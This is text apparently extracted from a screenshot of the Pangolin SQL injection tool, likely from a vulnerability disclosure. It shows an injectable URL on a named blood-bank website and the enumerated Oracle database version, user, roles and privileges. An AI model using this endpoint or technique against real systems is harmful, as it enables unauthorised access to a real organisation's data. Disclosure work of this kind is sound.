 Pangolin - Amazing SQL Injection World
File Scan Edit Help
URL http://www.bjblood.com/webcontroller?functionId=2613&lmid=LM000000001275 GET
Type String DB Oracle KeyWord 000001315'
Information
Go Select all Unselect all Use this database
Name Information
Version
Oracle Database 10g Enterprise Edition Release 10.1.0.3.0 - 64bi
PL/SQL Release 10.1.0.3.0 - Production
CORE10.1.0.3.0Production
TNS for Linux: Version 10.1.0.3.0 - Production
NLSRTL Version 10.1.0.3.0 - Production
Ip 127.0.0.1
Database
User BLOOD
All USERS
PRIVILEGES
AQ_A
CONNECT
RESOURCE
SESSION_ROLES
CONNECT
RESOURCE
AQ_ADMINISTRATOR_ROLE
control_files
db_domain
instance_name
service_names
Information Data File Reader Oracle Remote Data SQL Oracle Query
There is not any Account
id : 42842953
error when try to use UTL_HTTP packet!!!
Stopped! 936
www.wooyun.org